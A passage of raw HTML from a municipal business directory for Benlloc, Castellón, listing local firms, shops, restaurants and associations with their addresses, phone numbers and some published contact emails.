<a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#101;rgio&#46;sot&#101;r&#64;&#97;r&#107;ad&#105;&#97;&#115;pace.&#99;o&#109;" target="_blank">&#115;&#101;rgio&#46;sot&#101;r&#64;&#97;r&#107;ad&#105;&#97;&#115;pace.&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-323" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cafeteria-colorins" title="Cafeteria Colorins" class=" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cafeteria Colorins</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça del Mercat, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">645393076</span><span class="sabai-visible-xs-inline"><a href="tel:645393076">645393076</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:vivi&#118;&#105;&#118;&#105;a&#110;&#97;&#56;&#50;&#64;g&#109;a&#105;l.&#99;&#111;&#109;" target="_blank">vivi&#118;&#105;&#118;&#105;a&#110;&#97;&#56;&#50;&#64;g&#109;a&#105;l.&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:mbe&#108;t&#114;anc&#97;&#114;&#110;i&#115;s&#101;&#114;i&#97;&#64;g&#109;a&#105;&#108;&#46;&#99;om" target="_blank">mbe&#108;t&#114;anc&#97;&#114;&#110;i&#115;s&#101;&#114;i&#97;&#64;g&#109;a&#105;&#108;&#46;&#99;om</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-304" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3bf9926147e12f37df60dbcc509fdfa2.png" alt="Feslloc2.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" title="Associació Cultural Feslloc" class=" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Feslloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Ortega, 4 baix, Benlloc</span> <span class="sabai-directory-distance">12.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 01</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964 33 90 01</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-25" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-jubilats-i-pensionistes-la-belloquina" title="Associació de jubilats i pensionistes La Belloquina" class=" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de jubilats i pensionistes La Belloquina</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Enmig, 3</span> <span class="sabai-directory-distance">12.58 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625392070</span><span class="sabai-visible-xs-inline"><a href="tel:625392070">625392070</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;ra&#64;&#98;enllo&#99;&#46;e&#115;" target="_blank">&#115;&#117;&#98;a&#114;ra&#64;&#98;enllo&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-287" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-bodegon-argentino" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/77ca5c8fd41872be3b044cd195001983.png" alt="Asador Argentino.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
